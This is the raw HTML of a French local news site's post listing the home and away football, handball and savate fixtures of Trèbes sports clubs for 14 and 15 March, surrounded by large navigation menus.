ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-28503 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Les Rendez-Vous Sportifs des 14 &#038; 15 Mars</h1>
					
				<div class="entry">
					
					<p><img decoding="async" class="size-full wp-image-813 alignright" style="border: 0px;" alt="sports-pt" src="https://www.atrebes.com/wp-content/uploads/2012/12/sports-pt.jpg" width="150" height="123" /></p>
<p>&nbsp;</p>
<p><b style="color: #000000; font-size: small;"><span class="highlight"><span style="color: #800000;">SAMEDI 14 Mars</span></span></b></p>
<p><span style="color: #800000;"><strong>A domicile</strong></span></p>
<table style="width: 100%;" border="0">
<tbody>
<tr>
<td style="background-color: #fa7004;" colspan="4"> <strong>FOOT</strong></td>
</tr>
<tr>
<td><strong>10h30</strong></td>
<td><strong><strong>Stade de l&rsquo;Aiguille</strong></strong></td>
<td><strong>U11</strong></td>
<td><strong>Trèbes/ Fresquel Malepère</strong></td>
</tr>
<tr>
<td><strong>11h00</strong></td>
<td><strong><strong>Stade de l&rsquo;Aiguille</strong></strong></td>
<td><strong>U11</strong></td>
<td><strong>Trèbes/Narbonne</strong></td>
</tr>
<tr>
<td><strong>15h00</strong></td>
<td><strong>Stade de l&rsquo;Aiguille</strong></td>
<td><strong>U17</strong></td>
<td><strong>Trèbes /Frontignan</strong></td>
</tr>
<tr>
<td><strong>15h00</strong></td>
<td><strong><strong>Stade de l&rsquo;Aiguille</strong></strong></td>
<td><strong>U13</strong></td>
<td><strong>Trèbes/Arzens</strong></td>
</tr>
<tr>
<td><strong>16h00</strong></td>
<td><strong>Stade de l&rsquo;Aiguille</strong></td>
<td><strong>U19</strong></td>
<td><strong>Trèbes / F.U Narbonne</strong></td>
</tr>
<tr>
<td style="background-color: #fa7004;" colspan="4"> <strong>HAND</strong></td>
</tr>
<tr>
<td><strong><span>15H00</span></strong></td>
<td><strong><span>COSEC</span></strong></td>
<td><strong><span>-15 M Rég</span></strong></td>
<td><strong><span>Trèbes / Montpellier</span></strong></td>
</tr>
<tr>
<td><strong><span>21h00</span></strong></td>
<td><strong><span>COSEC</span></strong></td>
<td><strong><span>+16 M Dép </span></strong></td>
<td><strong><span>Trèbes / Saleilles</span></strong></td>
</tr>
</tbody>
</table>
<p><span style="color: #800000;"> </span><strong><span style="color: #800000;">A</span> <span style="color: #800000;">l&rsquo;extérieur</span></strong></p>
<p>&nbsp;</p>
<table style="width: 100%;" border="0">
<tbody>
<tr>
<td style="background-color: #fa7004;" colspan="4"> <strong><span>FOOT</span></strong></td>
</tr>
<tr>
<td><strong><span>10h30</span></strong></td>
<td><strong><span>Conques</span></strong></td>
<td><strong><span>U11</span></strong></td>
<td><strong><span>Conques /Trèbes</span></strong></td>
</tr>
<tr>
<td><strong><span>15h00</span></strong></td>
<td><strong><span>Conques</span></strong></td>
<td><strong><span>U13</span></strong></td>
<td><strong><span><strong>Conques /Trèbes</strong></span></strong></td>
</tr>
<tr>
<td><strong><span>16h30</span></strong></td>
<td><strong><span>Nîmes</span></strong></td>
<td><strong><span>U15 Exc</span></strong></td>
<td><strong><span>Nîmes/Trèbes</span></strong></td>
</tr>
<tr>
<td><strong><span>17h00</span></strong></td>
<td><strong><span>Perpignan</span></strong></td>
<td><strong><span>U19</span></strong></td>
<td><strong><span>Perpignan/ Trèbes</span></strong></td>
</tr>
<tr>
<td style="background-color: #fa7004;" colspan="4"> <strong><span>HAND</span></strong></td>
</tr>
<tr>
<td><strong><span>17h00</span></strong></td>
<td><b>Barbaira</b></td>
<td><strong><span>-15 M Dép</span></strong></td>
<td><strong><span>Minervois-Barbaira / Trèbes</span></strong></td>
</tr>
<tr>
<td><strong><span>20h00</span></strong></td>
<td><strong><span>Pézilla</span></strong></td>
<td><strong><span>+16 F Dép</span></strong></td>
<td><strong><span>Pézilla /Trèbes</span></strong></td>
</tr>
<tr>
<td><strong><span>20h00</span></strong></td>
<td><strong><span>Couiza</span></strong></td>
<td><strong><span>+16 F Dép</span></strong></td>
<td><strong><span>Couiza/ Trèbes</span></strong></td>
</tr>
<tr>
<td><strong><span>20h30</span></strong></td>
<td><strong><span>Juvignac</span></strong></td>
<td><strong><span>+16 M Rég</span></strong></td>
<td><strong><span>Juvignac / Trèbes</span></strong></td>
</tr>
</tbody>
</table>
<p><b><span style="color: #000000;"><span class="highlight"><span style="color: #800000;">DIMANCHE 15 Mars</span></span></span></b></p>
<p><strong style="color: #800000;"><strong><br />
A l&rsquo;extérieur</strong></strong></p>
<table style="width: 100%;" border="0">
<tbody>
<tr>
<td style="background-color: #fa7004;" colspan="4"> <strong>FOOT</strong></td>
</tr>
<tr>
<td><strong>15h00</strong></td>
<td><strong>Port La Nouvelle</strong></td>
<td><strong>TFC</strong></td>
<td><strong>Corbières-Méditerranée / Trèbes</strong></td>
</tr>
<tr>
<td><strong>15h30</strong></td>
<td><strong>Moussan</strong></td>
<td><strong>TFC2</strong></td>
<td><strong>Moussan/Trèbes</strong></td>
</tr>
<tr>
<td style="background-color: #fa7004;" colspan="4"> <strong>CATHARE CLUB SAVATE</strong></td>
</tr>
<tr>
<td><strong>Toulouse</strong></td>
<td colspan="3"><strong>Championnat de France Jeune avec les Sélections de Secteur ( Midi-Pyrénées Vs Languedoc Roussillon)</strong></td>
</tr>
</tbody>
</table>
<p></p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2015-03-14</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/les-rendez-vous-sportifs-des-14-15-mars/" data-text="Les Rendez-Vous Sportifs des 14 &#038; 15 Mars" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
